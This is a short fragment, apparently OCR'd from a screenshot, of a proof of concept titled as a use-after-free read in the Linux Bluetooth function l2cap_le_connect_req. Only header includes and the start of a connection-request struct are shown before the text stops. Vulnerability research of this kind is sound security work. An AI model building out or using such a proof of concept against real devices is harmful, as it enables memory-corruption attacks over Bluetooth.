
Proof of Concept
UAF read in l2cap_le_connect_req
#include <stdlib.h>

#include <unistd.h>

#include <sys/socket.h>

#include <sys/uio.h>

#include <bluetooth/bluetooth.h>

#include <bluetooth/l2cap.h>

#include <bluetooth/hci.h>

#include <bluetooth/hci_lib.h>

typedef struct l2cap_le_conn_req {

        uint16_t     psm;

        uint16_t     scid;

        uint16_t     mtu;
